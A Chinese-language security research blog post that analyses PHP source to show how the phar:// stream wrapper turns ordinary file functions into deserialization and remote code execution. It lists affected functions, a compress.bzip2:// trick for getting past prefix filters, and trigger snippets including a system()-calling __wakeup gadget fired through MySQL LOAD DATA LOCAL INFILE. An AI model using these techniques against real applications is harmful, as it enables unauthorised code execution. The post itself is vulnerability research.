【技术分享】Phar与Stream Wrapper造成PHP RCE的深入挖掘
【技术分享】Phar与Stream Wrapper造成PHP RCE的深入挖掘
Phar RCE
今年HITCON上,baby cake这一题,涉及到了今年BlackHat大会上的Sam Thomas分享的File Operation Induced Unserialization via the “phar://” Stream Wrapper这个议题,见:https://i.blackhat.com/us-18/Thu-August-9/us-18-Thomas-Its-A-PHP-Unserialization-Vulnerability-Jim-But-Not-As-We-Know-It-wp.pdf 。它的主要内容是,通过phar://协议对一个phar文件进行文件操作,如file_get_contents,就可以触发反序列化,从而达成RCE的效果。
在文章开头部分,让我先对phar反序列化做一些小小的分析。我们直接阅读PHP源码。在 phar.c#L618 处,其调用了php_var_unserialize。
if (!php_var_unserialize(metadata, &p, p + zip_metadata_len, &var_hash)) {
因此可以构造一个特殊的phar包,使得攻击代码能够被反序列化,从而构造一个POP链。这一部分已经太常见了,CTF比赛中都出烂了,没什么值得继续讨论的。值得关注的是到底为什么file_get_contents能够实现RCE。
Steam AP|
因此,为解决这个问题,我们需要首先阅读此函数的源码。大概在此处:https://github.com/php/php-src/blob/PHP-7.2.11/ext/standard/file.c#L548 ,重点关注此行:
stream = php_stream_open_wrapper_ex(filename, "rb",
(use_include_path ? USE_PATH : 0) | REPORT_ERRORS,
NULL, context);
可以注意,其使用的是php_stream系列API来打开一个文件。阅读PHP的这篇文档:Streams API for PHP Extension Authors,可知,Stream API是PHP中一种统一的处理文件的方法,并且其被设计为可扩展的,允许任意扩展作者使用。而本次事件的主角,也就是phar这个扩展,其就注册了phar://这个stream wrapper。可以使用stream_get_wrapper看到系统内注册了哪一些wrapper,但其余的没什么值得关注的。
php > var_dump(stream_get_wrappers());array(12) { [0]=> string(5) "https" [1]=> string(4) "ftps" [2]=> string(13) "compress.zlib" [3]=> string(14) "compress.bzip2" [4]=> string(3) "php" [5]=> string(4) "file" [6]=> string(4) "glob" [7]=> string(4) "data" [8]=> string(4) "http" [9]=> string(3) "ftp" [10]=> string(4) "phar" [11]=> string(3) "zip"}
那么,注册一个 stream wrapper,能实现什么功能呢?很容易就能找到其定义:https://github.com/php/php-src/blob/8d3f8ca12a0b00f2a74a27424790222536235502/main/php_streams.h#L132
typedef struct _php_stream_wrapper_ops {
/* open/create a wrapped stream */
php_stream *(*stream_opener)(php_stream_wrapper *wrapper, const char *filename, const char *mode,
int options, zend_string **opened_path, php_stream_context *context STREAMS_DC);
/* close/destroy a wrapped stream */
int (*stream_closer)(php_stream_wrapper *wrapper, php_stream *stream);
/* stat a wrapped stream */
int (*stream_stat)(php_stream_wrapper *wrapper, php_stream *stream, php_stream_statbuf *ssb);
/* stat a URL */
int (*url_stat)(php_stream_wrapper *wrapper, const char *url, int flags, php_stream_statbuf *ssb, php_stream_context *context);
/* open a "directory" stream */
php_stream *(*dir_opener)(php_stream_wrapper *wrapper, const char *filename, const char *mode,
int options, zend_string **opened_path, php_stream_context *context STREAMS_DC);
const char *label;
/* delete a file */
int (*unlink)(php_stream_wrapper *wrapper, const char *url, int options, php_stream_context *context);
/* rename a file */
int (*rename)(php_stream_wrapper *wrapper, const char *url_from, const char *url_to, int options, php_stream_context *context);
/* Create/Remove directory */
int (*stream_mkdir)(php_stream_wrapper *wrapper, const char *url, int mode, int options, php_stream_context *context);
int (*stream_rmdir)(php_stream_wrapper *wrapper, const char *url, int options, php_stream_context *context);
/* Metadata handling */
int (*stream_metadata)(php_stream_wrapper *wrapper, const char *url, int options, void *value, php_stream_context *context);
} php_stream_wrapper_ops;
因此,我们发现,一个 stream wrapper,它支持以下功能:打开文件(夹)、删除文件(夹)、重命名文件(夹),以及获取文件的meta。我们很容易就能断定,类似unlink等函数也是同样通过这个 streams api 进行操作。
Sam Thomas 的 pdf 指出
This is true for both direct file operations (such as
“file_exists”) and indirect operations such as those that occur during external entity processing
within XML (i.e. when an XXE vulnerability is being exploited).
我们通过试验也很容易发现,类似unlink等函数也均是可以使用的。

知道创宇404实验室的研究员 seaii 更为我们指出了所有文件函数均可使用(https://paper.seebug.org/680/):
- fileatime / filectime / filemtime
- stat / fileinode / fileowner / filegroup / fileperms
- file / file_get_contents / readfile / `fopen“
- file_exists / is_dir / is_executable / is_file / is_link / is_readable / is_writeable / is_writable
- parse_ini_file
- unlink
- copy

仅仅是知道一些受影响的函数,就够了吗?为什么就可以使用了呢?
寻找受害者
当然不够。我们需要先找到其原理,然后往下深入挖掘。
先看file_get_contents的代码。其调用了
stream = php_stream_open_wrapper_ex(filename, "rb" ....);
这么个函数。
再看unlink的代码,其调用了
wrapper = php_stream_locate_url_wrapper(filename, NULL, 0);
这么个函数。
从php_stream_open_wrapper_ex的实现,可以看到,其也调用了php_stream_locate_url_wrapper 。这个函数的作用是通过url来找到对应的wrapper。我们可以看到,phar组件注册了phar://这个wrapper, https://github.com/php/php-src/blob/67b4c3379a1c7f8a34522972c9cb3adf3776bc4a/ext/phar/stream.c
其定义如下:
const php_stream_wrapper_ops phar_stream_wops = {
phar_wrapper_open_url,
NULL, /* phar_wrapper_close */
NULL, /* phar_wrapper_stat, */
phar_wrapper_stat, /* stat_url */
phar_wrapper_open_dir, /* opendir */
"phar",
phar_wrapper_unlink, /* unlink */
phar_wrapper_rename, /* rename */
phar_wrapper_mkdir, /* create directory */
phar_wrapper_rmdir, /* remove directory */
NULL
};
接着,让我们翻这几个函数的实现,会发现它们都调用了phar_parse_url,这个函数再调用phar_open_or_create_filename -> phar_create_or_parse_filename -> phar_open_from_fp ->phar_parse_pharfile -> phar_parse_metadata -> phar_var_unserialize。因此,明面上来看,所有文件函数,均可以触发此phar漏洞,因为它们都直接或间接地调用了这个wrapper。
只是这些文件函数,就够了吗?
当然不够。这是一个所有的和IO有关的函数,都可能触发的问题。
前面我已经指出,它们都有一个共同特征,就是调用了php_stream_locate_url_wrapper。但是这个不那么好用,换php_stream_open_wrapper更合适点。让我们搜索一下PHP源代码吧,
我们很快就能发现,操作文件的touch,也是能触发它的。不看文件了,我们假设文件全部都能用。
我们会惊讶(一点都不)地发现:
exif
- exif_thumbnail
- exif_imagetype
gd
- imageloadfont
- imagecreatefrom***
hash
- hash_hmac_file
- hash_file
- hash_update_file
- md5_file
- sha1_file
file / url
- get_meta_tags
- get_headers
standard
- getimagesize
- getimagesizefromstring
zip
$zip = new ZipArchive();
$res = $zip->open('c.zip');
$zip->extractTo('phar://test.phar/test');
Bzip / Gzip
这,够了吗?non non哒哟!
如果题目限制了,phar://不能出现在头几个字符怎么办?请欣赏你船未见过的船新操作。
$z = 'compress.bzip2://phar:///home/sx/test.phar/test.txt';

当然,它同样适用于compress.zlib://。
Postgres
再来个数据库吧!
$pdo = new PDO(sprintf("pgsql:host=%s;dbname=%s;user=%s;password=%s", "127.0.0.1", "postgres", "sx", "123456"));
@$pdo->pgsqlCopyFromFile('aa', 'phar://test.phar/aa');
当然,pgsqlCopyToFile和pg_trace同样也是能使用的,只是它们需要开启phar的写功能。
MySQL
还有什么骚操作呢?
……MySQL?
走你!
我们注意到,LOAD DATA LOCAL INFILE也会触发这个php_stream_open_wrapper. 让我们测试一下。
class A {
public $s = '';
public function __wakeup () {
system($this->s);
}
}
$m = mysqli_init();
mysqli_options($m, MYSQLI_OPT_LOCAL_INFILE, true);
$s = mysqli_real_connect($m, 'localhost', 'root', '123456', 'easyweb', 3306);
$p = mysqli_query($m, 'LOAD DATA LOCAL INFILE \'phar://test.phar/test\' INTO TABLE a LINES TERMINATED BY \'\r\' IGNORE 1 LINES;');
再配置一下mysqld。
[mysqld] local-infile=1 secure_file_priv=""
……然后,走你!

这就是我想要看到的舞台!——长颈鹿
很可惜,这不是默认配置;但是,嗯,很有意思。
我相信,PHP代码内部还有相当多的php_stream_open_wrapper等待挖掘,这只是关于stream wrapper利用的一小步。
